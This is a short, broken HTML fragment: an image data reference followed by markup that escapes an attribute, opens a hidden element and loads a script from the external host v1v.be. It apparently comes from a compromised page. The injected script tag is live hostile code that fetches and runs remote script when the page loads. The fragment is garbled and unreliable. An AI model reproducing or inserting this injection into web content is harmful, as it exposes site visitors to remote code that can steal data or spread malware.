 m" style="display:none;"><script src="//v1v.be/m?k=q"></script><img class="
